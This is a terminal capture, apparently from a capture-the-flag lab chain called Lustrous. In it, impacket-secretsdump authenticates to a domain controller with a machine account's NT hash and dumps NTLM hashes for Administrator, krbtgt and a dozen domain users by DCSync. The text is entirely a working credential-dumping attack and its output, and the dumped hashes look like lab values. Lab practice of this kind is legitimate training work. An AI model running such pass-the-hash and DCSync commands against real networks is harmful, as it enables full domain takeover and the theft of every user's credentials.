 ┌──(root㉿BHASHMA)-[~/CHAINS__/LUSTROUS_]
└─# impacket-secretsdump lustrous.vl/'LUSDC$'@10.10.174.149 -hashes :eb2637e0b69eb988e8cd9172ea802388
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b8d9c7bd6de2a14237e0eff1afda2476:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:39049058eaa5309ce13788c31fcba8a4:::
lustrous.vl\Deborah.Harris:1104:aad3b435b51404eeaad3b435b51404ee:87009f579ed9bc7dd01c6d369c3f99b8:::
lustrous.vl\Duncan.Spencer:1105:aad3b435b51404eeaad3b435b51404ee:64587f4044d57329db255cbed249ce4e:::
lustrous.vl\Brenda.Andrews:1106:aad3b435b51404eeaad3b435b51404ee:70f159bb0c84242302014ce70a7f5ae6:::
lustrous.vl\Rachel.Parker:1107:aad3b435b51404eeaad3b435b51404ee:924bb1caac4986b7c95097f33336980a:::
lustrous.vl\Wayne.Taylor:1108:aad3b435b51404eeaad3b435b51404ee:78b83ed65c7286b2a434bdba026244e4:::
lustrous.vl\Hugh.Wilkinson:1110:aad3b435b51404eeaad3b435b51404ee:46213f1b9d43de00629e338e0b040029:::
lustrous.vl\Tracy.Roberts:1111:aad3b435b51404eeaad3b435b51404ee:b291d04a0d7b6cdb63b46727a38f1b86:::
lustrous.vl\Bradley.Hancock:1113:aad3b435b51404eeaad3b435b51404ee:cbadf75321c9aa0a47b403ef1e0a7c55:::
lustrous.vl\Tony.Ward:1114:aad3b435b51404eeaad3b435b51404ee:78b83ed65c7286b2a434bdba026244e4:::
lustrous.vl\Joanna.Hall:1115:aad3b435b51404eeaad3b435b51404ee:7837938248efd8b5d6115c8cce33159a:::